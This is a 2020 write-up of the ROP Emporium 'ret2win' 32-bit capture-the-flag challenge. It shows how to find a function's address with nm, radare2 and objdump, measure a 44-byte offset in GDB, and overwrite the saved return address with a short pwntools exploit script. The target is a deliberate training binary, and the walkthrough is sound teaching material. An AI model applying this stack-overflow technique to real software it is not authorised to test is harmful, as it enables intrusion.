ROP Emporium Challenge 0 - ret2win (32 bits)
Description: Locate a method within the binary that you want to call and do so by overwriting a saved return address on the stack.
ret2win32
Link: https://ropemporium.com/challenge/ret2win.html

1. Studying the binary
List functions with:
nm ret2win32 | grep 't'

Or with radare:
r2 ret2win32
aaaa
afl

Then we can disassembly this function using again radare:
r2 ret2win32
aaaa
s sym.ret2win
pdf

We can disassembly the main function too:
2. Calculating EIP overwrite offset
I will open GDB with GEF script:
gdb -q ./ret2win32
Using Python we create characters to test when it crashes:

With 45 we overwrite only 1 byte, so the offset is 44:

Note: It will be the same offset for all the 32 bits binaries of Rop Emporium.
3. Calling ret2win
We can find the function address with:
objdump -D ret2win32 | grep ret2win

This address can be found also using gdb (info functions).
4. Final exploit
The exploit code is then:
from pwn import *
context(arch='i386', os='linux')
p = process('./ret2win32')
junk = "A"*44
ret2win = 0x08048659
rop = junk + p32(ret2win)
p.recvuntil("> ")
p.send(rop)
p.interactive()

The result:
Written on June 2, 2020